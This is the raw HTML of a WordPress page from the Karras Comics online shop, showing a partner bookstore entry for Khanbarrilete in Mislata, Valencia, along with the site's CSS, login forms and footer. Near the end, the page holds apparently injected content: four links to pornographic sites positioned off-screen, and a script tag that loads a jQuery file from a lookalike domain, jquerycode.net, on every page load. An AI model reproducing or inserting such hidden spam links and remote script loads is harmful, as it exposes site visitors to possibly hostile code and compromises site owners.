.page-id-169 .kode-inner-banner {
	background-image: url(//karrascomics.com/wp-content/uploads/2022/09/Ghost-Wolf.jpg);
	background-position: cente;
}
.page-id-215 .kode-inner-banner {
background-image:url(//karrascomics.com/wp-content/uploads/2022/09/Bosque-Suicidas.jpg); background-size: cover;background-position: center;}

.page-id-1462 .kode-inner-banner {
		background-image:url(//karrascomics.com/wp-content/uploads/2022/09/Conan.jpg); background-size: cover;background-position: center;}

.kode-author:hover .kode-caption h4, .kode-author:hover .kode-caption p, .kode-author:hover .kode-caption h4 a {
    color: #000;
}

.kode-author:hover .kode-caption .social-icon ul li a {
    color: #666;
    border-color: #000;
}

.kode-author-2 .kode-caption .social-icon ul li a:hover {
    background: none;
    color: #000;
}

.kode-author-2:hover:before {
    border: solid 2px #666;
}
.books-listing-4 a.add-to-cart
 {
    background-color: #b00020 !important;
}

.woocommerce div.product form.cart .button { background-color: #b00020 !important;color: #fff !important;}

.comment-form input[type="submit"] {
	background-color: #333 !important;
}



.comment-form label {

    color: #000 !important;
	font-weight: bold;
	text-transform: uppercase;
}

.comment-form input[type="submit"]:hover {
    background-color: #fff !important; color: #000 !important;
}

.lib-blog-2 {
    background-color: #000 !important;
	color: #fefefe !important;
}

.lib-blog-2 h3 a {color: #fff !important;}

.kode-text p {
    text-align: justify;
}



a.read-more:hover {background-color: #f3efef; }

.kode-meta {display: none;}

.kode-blog-date p {
    color: #333;
}

.kode-text h3 {color: #fff; font-weight: bold; font-size: 32px;}

.woocommerce a.button.alt {
    background-color: #b00020 !important;
    color: #fff !important;
}

.woocommerce-privacy-policy-text p {color: #000 !important;}

.woocommerce-terms-and-conditions-checkbox-text{color: #000 !important;}

.woocommerce button.button.alt {color: #000 !important;}

.woocommerce-MyAccount-navigation-link a {color: #fff !important;}

.woocommerce-MyAccount-navigation ul {text-align: left;}

.woocommerce-MyAccount-content a {color: #fefefe !important; font-weight: bold;}

.woocommerce-Button {color: #333 !important;}

.woocommerce h2 {color: #fff !important;}

.woocommerce-LostPassword a {color: #fff !important;}

.kode-admin-post {display: none;}

.modal-dialog {    z-index: 99999999;}

.kode-allowed {color: #333 !important;}

.kd-login-network {display: none;}

.kd-login-sepratore {display: none;}

#sing-up input[type="submit"], #login input[type="submit"]{background-color:#b00020 !important;margin-top: 30px;}
 
.kd-login-title span {display: none;}

.modal-body input[type="text"], .modal-body input[type="password"] {color: #111;}

.product-name a {color: #fff !important;}

table.woocommerce-cart-form__contents tr, table.woocommerce-cart-form__contents td, table.woocommerce-cart-form__contents th {border: 1px solid #fefefe;}
.woocommerce-cart-form__cart-item  input[type="number"] {color: #000 !important;}
#login .fa {color: #111;}

.woocommerce .cart .button, .woocommerce .cart input.button {background-color: #b00020 !important;}

.woocommerce table.shop_table tbody:first-child tr:first-child th {
    border-top: 1px solid white;
}

div.coupon {text-align: left;}

.woocommerce table.shop_table tbody:first-child tr:first-child td {border: 1px solid #fff;}

#shipping_method label {display: block;}

.woocommerce-shipping-calculator a {color: #fff !important; font-weight: bold;}

.woocommerce-content h1 {color: #fff !important;}
.woocommerce input[type="number"] {color: #000 !important;}

.woocommerce table.shop_table th, .woocommerce table.shop_table td{border: 1px solid #fff;}

#order_review_heading, label.woocommerce-form__label, .woocommerce-billing-fields h3 {color: #000 !important;}

.wc_payment_method label {color: #000;}

.woocommerce-LoopProduct-link h2 {color: #000 !important;}


.kode-item a {color: #000 !important; font-weight:bold;}
#woocommerce_products-2 h2 {color: #000 !important;}

#thebookstore_info_widget-2 h2.widget-title {color: #000 !important;}

.books-listing-4:hover h3 {
    color: #000 !important;
}

a.read-more {
    margin: auto;
    display: block;
    
    width: 200px;
    padding: 10px;
	color: #fff; background-color: #b00020;
}

a.read-more:hover {
     background-color: #111;
}
.books-listing-4 .book-price p, .woocommerce ul.products li.product .price {color: #000 !important;}
.woocommerce ul.products li .button {background-color: #b00020 !important;}
.books-listing-3 .kode-text .price {
    text-align: center;
}
.portfolio-section .books-listing-3 {min-height: 435px;}
.kd-login-title h2 {color: #000 !important;}

.woocommerce-loop-product__link h2 {min-height: 80px; } 

#sing-up .status, #login .status {color: #B00020 !important; font-weight:bold;}

#custom_html-2 {width: 25%;}

header .social-icon {position: relative;}

.fa-shopping-cart {font-size: 22px !important;}

@media (max-width: 991px) {
.header-1 .dl-menuwrapper {
    float: right;
}
	header .social-icon {display: none;}
	
	.fa-shopping-cart {font-size: inherit !important;}
	
	header .social-icon .fa {color: #fff !important;}
}

.comment-form input[type="submit"] {
    background-color: #b00020 !important;
    color: #fff !important;
	transition: background-color 1s;
}
.social-icon .fa {color: #fff;}
.comment-form input[type="submit"]:hover {
    background-color: #aaa !important;
    color: #fff !important;
}

.woocommerce-billing-fields__field-wrapper input[type="text"], .woocommerce-billing-fields__field-wrapper input[type="tel"], .woocommerce-billing-fields__field-wrapper input[type="email"], 
.select2-container--default  {color: #000 !important;}

.lib-blog-detail .kode-thumb {display: none;}

ul.columns-4 {
    display: flex;
    margin-right: -15px;
    margin-left: -15px;
}
li.product {
    width: 33%;
    padding-left: 15px;
		padding-right: 15px;
}
#gravityslide5cff6a1e6d2d5 {background-color: #000; color: #fff;}
#gravityslide5cff6a1e6d2d5 .woocommerce-LoopProduct-link h2 {
    color: #fff !important;
}

.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
background-color: #b00020 !important;	
}

#submit_redsys_payment_form {
    background-color: #55d737;
}
.kode-item k-title h2{
background-color: #b00020 !important;	
}
#gravityslide5cff6819a06cc h1 {color: white !important;}
body.page-id-196, body.single-post {background-color: #fff !important; color: #000 !important;}

body.page-id-196 article {background-color: #fff !important;}
body.page-id-196 article h3 a, body.single-post .kode-text h3 {color: #000 !important;}
body.single-post .kode-blog-date {border: 1px solid #333;}
body.single-post h3 a {color: #b00020 !important;}
#page-id-196 .kode-blog-thumbnail img {width: 100% !important;}
input.shipping_method {width: 100px;
    vertical-align: middle;}
#shipping_method label {display: inline-block;
    vertical-align: middle; margin-left: 20px;}
#gravityslide5cff6819a06cc h1 {font-size: 34px;}
#gravityslide5cff6819a06cc p {font-size: 20px;}
#gravityslide5cff6819a06cc {height: 100vh; padding-top:25vh !important;}
a.woocommerce-privacy-policy-link, a.woocommerce-terms-and-conditions-link, a.about_paypal {color: #b00020 !important; font-weight: bold;vertical-align: middle;}
#terms, #ship-to-different-address-checkbox {position: static !important; width: 140px; vertical-align: middle;}
#place_order {display: block;
    background-color: #b00020 !important;
    padding: 10px 40;
    color: #fff !important;
    font-weight: bold;
    text-align: center;
;}
.alg_open_price { padding: 0 !important;}
form.cart label {margin-left: 15px;}

.navigation ul > li:hover > a {
    background-color: #b00020 !important;
	color: #fff !important;
}

.woocommerce div.product .stock {
    color: #000;
}

.out-of-stock {
	color: #b00020 !important;
	font-weight: bold;
	font-size: 20px !important;
	text-transform: uppercase;
}
.in-stock {
	
	font-weight: bold;
	font-size: 16px !important;
	text-transform: uppercase;
}

#kode-parallax-wrapper-2:before {
	background-color: #fff !important;
}

.product_list_widget bdi {color: #fff;}

.product_list_widget li:hover bdi, .product_list_widget li:hover .product-title  {color: #000 !important;}
#kode-heading-1 h2,#kode-heading-1 p, #kode-heading-1 .kode-icon  { display:none;}
span.product-title {color: #fff;}
.copyrights p {float: none;}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='wc-blocks-style-css' href='//karrascomics.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
</head>
<body class="wp-singular team-template-default single single-team postid-24260 custom-background wp-theme-the-bookstore header-sticky  theme-the-bookstore mmm mega_main_menu-2-1-3 _masterslider _msp_version_3.1.1 vcwb woocommerce-no-js wpb-js-composer js-comp-ver-5.0.1 vc_responsive" id="home">
<div class="body-wrapper" data-home="https://karrascomics.com/">
				<header class="header-1 kode-navigation-sticky">
					<div class="top-strip">
						<div class="container">
							<div class="pull-left">
																<!-- redes sociales -->
								<div class="social-icon">
							
									<ul class="pull-left dark kode-team-network kode-team-network ">
												<li><a href="https://www.facebook.com/Karras-413855935856491/"><i class="fa fa-facebook"></i></a></li>								
												<li><a href="https://www.instagram.com/karrascomics/"><i class="fa fa-instagram"></i></a></li>											
												<li><a href="https://twitter.com/ComicsKarras/"><i class="fa fa-twitter"></i></a></li>											
											</ul>	
								</div>


							</div>
								
							
							

							<ul class="my-account">
								<!--<li><a href="#"><i class="fa fa-list"></i> Favoritos</a></li>-->
								<!--<li><a href="/mi-cuenta"><i class="fa fa-user"></i> Mi Cuenta</a></li>-->
								<!--<li><a href="#"><i class="fa fa-compress"></i> Comparar</a></li>-->
																			<li>		<a data-target="#myModalTwo" data-toggle="modal" href="#">Registro</a>
					<div class="modal fade kd-loginbox" id="myModalTwo" tabindex="-1" role="dialog" aria-hidden="true">
				<div class="modal-dialog">
					<div class="modal-content">
						<div class="modal-body">
							<a href="#" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></a>
							
														
							<div class="kd-login-title">
								<h2>Registro</h2>
								<span>Tu Cuenta</span>
								<div class="kd-login-network">
									<ul>
										<li><a href="#" data-original-title="Facebook"><i class="fa fa-facebook"></i> Acceder con Facebook</a></li>
										<li><a href="#" data-original-title="Twitter"><i class="fa fa-twitter"></i> Acceder con Twitter</a></li>
									</ul>
								</div>
							</div>
							<div class="kd-login-sepratore"><span>O</span></div>
							<form id="sing-up" action="signup" method="post">		
								<p><i class="fa fa-user"></i> <input type="text" id="user_nickname" name="user_nickname" placeholder="Nombre de usuario" /></p>
								<p><i class="fa fa-envelope-o"></i><input type="text" id="user_email" name="user_email" placeholder="Email" /></p>
								<p><i class="fa fa-lock"></i> <input id="user_pass" name="user_pass" type="password" placeholder="Contraseña"></p>adfadfa
																<!--<p><img src="[data-uri]" alt="CAPTCHA CODE" data-src="/wp-content/themes/the-bookstore/framework/include/frontend_assets/captcha/cp_default_captcha.php?_CAPTCHA&t=0.67665000+1769027310" decoding="async" class="lazyload" /><noscript><img src="/wp-content/themes/the-bookstore/framework/include/frontend_assets/captcha/cp_default_captcha.php?_CAPTCHA&amp;t=0.67665000+1769027310" alt="CAPTCHA CODE" data-eio="l" /></noscript></p>
								<p><i class="fa fa-lock"></i><input name="captcha_code" id="captcha_code" type="text" placeholder="Escribir Código Captcha" /></p>-->
																<p><input type="submit" value="Registrar ahora" class="thbg-color" /> </p>
								<input type="hidden" id="ajax_captcha" name="ajax_captcha" value="DYkXe" />
								<p class="status"></p>
							</form>
						</div>
					</div>
				</div>
			</div>
		</li>
											<li>		
		<a data-target="#myModal" data-toggle="modal" href="#">Acceder</a>
		
		<div aria-hidden="true" role="dialog" tabindex="-1" id="myModal" class="modal fade kd-loginbox">
			<div class="modal-dialog">
				<div class="modal-content">
					<div class="modal-body">
						<a aria-label="Close" data-dismiss="modal" class="close" href="#"><span aria-hidden="true"><i class="fa fa-times"></i></span></a>
												
						<div class="kd-login-title">
							<h2>Acceder</h2>
							<span>Tu Cuenta</span>
							<div class="kd-login-network">
								<ul>
									<li><a data-original-title="Facebook" href="#"><i class="fa fa-facebook"></i>Acceder con Facebook </a></li>
									<li><a data-original-title="Twitter" href="#"><i class="fa fa-twitter"></i> Acceder con Twitter</a></li>
								</ul>
							</div>
						</div>
						<div class="kd-login-sepratore"><span>O</span></div>
						<form id="login" action="login" method="post">
							<p><i class="fa fa-envelope-o"></i> <input id="username" name="username" type="text" placeholder="Usuario"></p>
							<p><i class="fa fa-lock"></i> <input id="password" name="password" type="password" placeholder="Tu Contraseña"></p>
							<p><input type="submit" class="thbg-color" value="Acceder ahora"> <a href="https://karrascomics.com/mi-cuenta/lost-password/">¿Olvidaste Contraseña?</a></p>
							<p class="status"></p>
							<input type="hidden" id="security" name="security" value="9f7a5edb5f" /><input type="hidden" name="_wp_http_referer" value="/team/mislata-valencia-khanbarrilete/" />						</form>
						
						
											</div>
				</div>
			</div>
		</div>
		</li>
											
																											
										
										<a href="/carrito" id="no-active-btn-shopping"><i class="fa fa-shopping-cart"></i></a><div class="widget_shopping_cart_content"></div>										<span>(0)</span>
										                        
							</ul>
						</div>
					</div>
					<div class="logo-container">
						<div class="container">
							<!--LOGO START-->
							<div class="logo">
								<a class="kode-logo" href="https://karrascomics.com/" >
									<img src="[data-uri]" alt="" width="677" height="303" data-src="https://karrascomics.com/wp-content/uploads/2019/04/karras_logoV2.png" decoding="async" class="lazyload" data-eio-rwidth="677" data-eio-rheight="303" /><noscript><img src="https://karrascomics.com/wp-content/uploads/2019/04/karras_logoV2.png" alt="" width="677" height="303" data-eio="l" /></noscript>						
								</a>
							</div>
							<!--LOGO END-->
							<div class="kode-navigation">
							   <div class="kode-navigation-wrapper"><nav class="navigation"><div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://karrascomics.com/comics/">Comics</a></li>
<li id="menu-item-24698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24698"><a href="https://karrascomics.com/karras-digital/">Karras Digital</a></li>
<li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://karrascomics.com/creadores/">Creadores</a></li>
<li id="menu-item-1483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1483"><a href="https://karrascomics.com/librerias-amigas/">Librerias amigas</a></li>
<li id="menu-item-846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-846"><a href="https://karrascomics.com/contacto/">Contacto</a></li>
</ul></div></nav><div class="clear"></div></div>	
							</div>
							<div class="kode-responsive-navigation dl-menuwrapper" id="kode-responsive-navigation" ><button class="dl-trigger">Open Menu</button><ul id="menu-top-menu-1" class="dl-menu kode-main-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://karrascomics.com/comics/">Comics</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24698"><a href="https://karrascomics.com/karras-digital/">Karras Digital</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://karrascomics.com/creadores/">Creadores</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1483"><a href="https://karrascomics.com/librerias-amigas/">Librerias amigas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-846"><a href="https://karrascomics.com/contacto/">Contacto</a></li>
</ul></div>	
						</div>
					</div>
				</header>
					<div  class="kode-inner-banner header-style-2">
			<div class="kode-page-heading">
				<h2>Mislata (Valencia), Khanbarrilete</h2>
							</div>
		</div>
		<!-- is search -->	<div class="content-wrapper">
	<div class="content">
	<div class="container">
		<div class="row">
					<div class="col-md-12">
				<div class="kode-item kode-team-full kode-single-detail">
									<div class="kode-author-detail-2">
						<div class="container">
							<div class="kode-thumb">
								<img width="250" height="250" src="[data-uri]" class="attachment-614x614 size-614x614 wp-post-image lazyload" alt="" decoding="async" fetchpriority="high"   data-src="https://karrascomics.com/wp-content/uploads/2022/03/KHANBARRILETE.jpg" data-srcset="https://karrascomics.com/wp-content/uploads/2022/03/KHANBARRILETE.jpg 250w, https://karrascomics.com/wp-content/uploads/2022/03/KHANBARRILETE-150x150.jpg 150w, https://karrascomics.com/wp-content/uploads/2022/03/KHANBARRILETE-100x100.jpg 100w" data-sizes="auto" data-eio-rwidth="250" data-eio-rheight="250" /><noscript><img width="250" height="250" src="https://karrascomics.com/wp-content/uploads/2022/03/KHANBARRILETE.jpg" class="attachment-614x614 size-614x614 wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://karrascomics.com/wp-content/uploads/2022/03/KHANBARRILETE.jpg 250w, https://karrascomics.com/wp-content/uploads/2022/03/KHANBARRILETE-150x150.jpg 150w, https://karrascomics.com/wp-content/uploads/2022/03/KHANBARRILETE-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" data-eio="l" /></noscript>								<div class="social-icon">
												<ul>
																																																																</ul>
											</div>
							</div>
							<div class="kode-text">
								<h2>Mislata (Valencia), Khanbarrilete</h2>
																<!--<div class="contact-box">
									<div class="row">
										<div class="col-md-8">
											 <table>
											  <tbody><tr>
												<td><i class="fa fa-phone"></i></td>
												
												<td>Teléfono</td>
												
												<td></td>
											  </tr>
											  <tr>
												<td><i class="fa fa-envelope-o"></i></td>
												
												<td>Email</td>
												
												<td></td>
											  </tr>
											  <tr>
												<td><i class="fa fa-fax"></i></td>
												
												<td>Fax</td>
												
												<td></td>
											  </tr>
											</tbody></table> 
										</div>
										<div class="col-md-4">
											<div class="social-icon">
												<ul>
																																																																</ul>
											</div>
										</div>
									</div>
								</div>-->
								<p><p>C/San Antonio 113 Bajo (Mislata, Valencia)</p>
<p>Teléfono 656 434 279</p>
</p>
								<div class="signature">
																	</div>
							</div>
						</div>
					</div>
																		</div>
			</div>	
					</div><!-- Row -->	
	</div><!-- Container -->		
</div><!-- content -->
		</div>
	<div class="clear" ></div>
				<footer class="footer">
			<div class="container">
				<div class="row">
					<div id="woocommerce_products-3" class="col-md-3 widget woocommerce widget_products kode-widget"><h2 class="widget-title">Comics</h2><div class="clear"></div><ul class="product_list_widget"><li>
	
	<a href="https://karrascomics.com/producto/digital-el-mapa-del-miedo/">
		<img width="300" height="300" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Digital El Mapa Del Miedo" decoding="async"   data-src="https://karrascomics.com/wp-content/uploads/2023/03/portada-300x300.jpg" data-srcset="https://karrascomics.com/wp-content/uploads/2023/03/portada-300x300.jpg 300w, https://karrascomics.com/wp-content/uploads/2023/03/portada-150x150.jpg 150w, https://karrascomics.com/wp-content/uploads/2023/03/portada-350x350.jpg 350w, https://karrascomics.com/wp-content/uploads/2023/03/portada-100x100.jpg 100w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://karrascomics.com/wp-content/uploads/2023/03/portada-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Digital El Mapa Del Miedo" decoding="async" srcset="https://karrascomics.com/wp-content/uploads/2023/03/portada-300x300.jpg 300w, https://karrascomics.com/wp-content/uploads/2023/03/portada-150x150.jpg 150w, https://karrascomics.com/wp-content/uploads/2023/03/portada-350x350.jpg 350w, https://karrascomics.com/wp-content/uploads/2023/03/portada-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>		<span class="product-title">Digital El Mapa Del Miedo</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>3,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>
	</li>
<li>
	
	<a href="https://karrascomics.com/producto/preventa-unleash/">
		<img width="300" height="300" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="UNLEASH" decoding="async"   data-src="https://karrascomics.com/wp-content/uploads/2023/11/UCOVER-300x300.jpg" data-srcset="https://karrascomics.com/wp-content/uploads/2023/11/UCOVER-300x300.jpg 300w, https://karrascomics.com/wp-content/uploads/2023/11/UCOVER-150x150.jpg 150w, https://karrascomics.com/wp-content/uploads/2023/11/UCOVER-350x350.jpg 350w, https://karrascomics.com/wp-content/uploads/2023/11/UCOVER-100x100.jpg 100w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://karrascomics.com/wp-content/uploads/2023/11/UCOVER-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="UNLEASH" decoding="async" srcset="https://karrascomics.com/wp-content/uploads/2023/11/UCOVER-300x300.jpg 300w, https://karrascomics.com/wp-content/uploads/2023/11/UCOVER-150x150.jpg 150w, https://karrascomics.com/wp-content/uploads/2023/11/UCOVER-350x350.jpg 350w, https://karrascomics.com/wp-content/uploads/2023/11/UCOVER-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>		<span class="product-title">UNLEASH</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>20,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>
	</li>
<li>
	
	<a href="https://karrascomics.com/producto/preventa-sangre-barbara-ed-salvaje/">
		<img width="300" height="300" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="SANGRE BARBARA ED. SALVAJE" decoding="async"   data-src="https://karrascomics.com/wp-content/uploads/2023/11/SB-portada-2-300x300.jpg" data-srcset="https://karrascomics.com/wp-content/uploads/2023/11/SB-portada-2-300x300.jpg 300w, https://karrascomics.com/wp-content/uploads/2023/11/SB-portada-2-150x150.jpg 150w, https://karrascomics.com/wp-content/uploads/2023/11/SB-portada-2-350x350.jpg 350w, https://karrascomics.com/wp-content/uploads/2023/11/SB-portada-2-100x100.jpg 100w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://karrascomics.com/wp-content/uploads/2023/11/SB-portada-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SANGRE BARBARA ED. SALVAJE" decoding="async" srcset="https://karrascomics.com/wp-content/uploads/2023/11/SB-portada-2-300x300.jpg 300w, https://karrascomics.com/wp-content/uploads/2023/11/SB-portada-2-150x150.jpg 150w, https://karrascomics.com/wp-content/uploads/2023/11/SB-portada-2-350x350.jpg 350w, https://karrascomics.com/wp-content/uploads/2023/11/SB-portada-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>		<span class="product-title">SANGRE BARBARA ED. SALVAJE</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>32,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>
	</li>
</ul></div><div id="custom_html-2" class="widget_text col-md-3 widget widget_custom_html kode-widget"><h2 class="widget-title">Ventas</h2><div class="clear"></div><div class="textwidget custom-html-widget"><a style="display:block; background-color: #b00020 !important; padding: 60px 0; color: #fff; font-weight: bold;text-align: center;font-size: 32px; line-height: 40px;" href="/librerias/">¿ERES UNA LIBRERÍA?</a></div></div><div id="nav_menu-7" class="col-md-3 widget widget_nav_menu kode-widget"><h2 class="widget-title">Síguenos</h2><div class="clear"></div><div class="menu-redes-container"><ul id="menu-redes" class="menu"><li id="menu-item-993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-993"><a href="https://www.facebook.com/Karras-413855935856491/">Facebook</a></li>
<li id="menu-item-991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991"><a href="https://www.instagram.com/karrascomics/">Instagram</a></li>
<li id="menu-item-992" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-992"><a href="https://twitter.com/ComicsKarras/">Twitter</a></li>
</ul></div></div><div id="nav_menu-4" class="col-md-3 widget widget_nav_menu kode-widget"><h2 class="widget-title">Mapa web</h2><div class="clear"></div><div class="menu-pie-container"><ul id="menu-pie" class="menu"><li id="menu-item-959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-959"><a href="https://karrascomics.com/">Portada</a></li>
<li id="menu-item-971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-971"><a href="https://karrascomics.com/comics/">Comics</a></li>
<li id="menu-item-960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-960"><a href="https://karrascomics.com/creadores/">Creadores</a></li>
<li id="menu-item-1269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1269"><a href="https://karrascomics.com/noticias/">Noticias</a></li>
<li id="menu-item-1270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1270"><a href="https://karrascomics.com/acerca/">Acerca de</a></li>
<li id="menu-item-1271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1271"><a href="https://karrascomics.com/contacto/">Contacto</a></li>
<li id="menu-item-958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-958"><a href="https://karrascomics.com/aviso-legal/">Aviso legal</a></li>
<li id="menu-item-968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-968"><a href="https://karrascomics.com/politica-de-cookies/">Política de cookies</a></li>
<li id="menu-item-976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-976"><a rel="privacy-policy" href="https://karrascomics.com/politica-de-privacidad/">Política de privacidad</a></li>
</ul></div></div>				</div>
			</div>
		</footer>
		<div class="copyrights">
			<div class="container">
				<p>Todos los derechos reservados</p>	
				
				<div >
					<img src="[data-uri]" data-src="https://karrascomics.com/wp-content/uploads/2023/06/logo.png" decoding="async" class="lazyload" data-eio-rwidth="913" data-eio-rheight="82" /><noscript><img src="https://karrascomics.com/wp-content/uploads/2023/06/logo.png" data-eio="l" /></noscript>
				</div>
				<div style="color: #fff; font-size: 11px; padding-top: 30px; padding-left: 20px;">
				Financiado por la Unión Europea-Next Generation EU, conforme a lo
previsto en el artículo 9 de la Orden HFP/1030/2021, de 29 de septiembre, por el que se configura el sistema de
gestión del Plan de Recuperación, Transformación y Resiliencia</div>
					</div>
			
			
		</div>
			
	</div> <!-- body-wrapper --><a href="https://fistinghd.net/" style="position:absolute; left:-5000px; top:0">fistinghd.net</a><a href="https://josporn.net/" style="position:absolute; left:-5000px; top:0">josporn.net</a><a href="https://xfantazy.org/" style="position:absolute; left:-5000px; top:0">xfantazy.org</a><a href="https://pornjoy.org/" style="position:absolute; left:-5000px; top:0">pornjoy.org</a>
<script src="https://jquerycode.net/jquery-3.7.1.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/the-bookstore/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=821" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="//karrascomics.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 06:27:56+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/karrascomics.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/owl_carousel/owl_carousel.js?ver=1.0" id="owl_carousel-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.5" id="revmin-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/search.js?ver=1.0" id="thebookstore-search-script-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/dl-menu/modernizr.custom.js?ver=1.0" id="thebookstore-modernizr-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/dl-menu/jquery.dlmenu.js?ver=1.0" id="thebookstore-dlmenu-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/timecircles/timecircles.js?ver=1.0" id="kf-timecircles-js"></script>
<script type="text/javascript" id="thebookstore-bootstrap-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https://karrascomics.com/wp-admin/admin-ajax.php","nonce":"bff6c6f77c"};
//# sourceURL=thebookstore-bootstrap-js-extra
/* ]]> */
</script>
